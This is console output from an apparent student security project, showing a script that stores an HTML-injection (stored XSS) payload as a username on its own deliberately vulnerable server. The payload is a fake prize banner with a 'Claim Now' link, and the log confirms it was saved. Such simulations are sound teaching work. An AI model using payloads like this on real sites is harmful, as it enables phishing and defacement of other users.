 [Running] node "d:\Github Repos\is_project\Volunerable server\Attacks Simulation\XSSAttack.js"
Step 1: Creating a user with XSS payload as username...
Payload: {
  username: `<h1>Congratulations!</h1><p>You've won a special reward!</p><a href="https://www.youtube.com/"
  style="display:inline-block;background-color:#0077B5;color:white;padding:15px 30px;text-decoration:none;font-size:18px;
  border-radius:5px;margin-top:20px" target="_blank">Claim Now</a></div>`,
  password: 'password123'
}
Signup Response Status: 200
Signup Response Data: { message: 'Signup successful!' }
Malicious user created successfully! XSS payload stored in database.

[Done] exited with code=0 in 1.266 seconds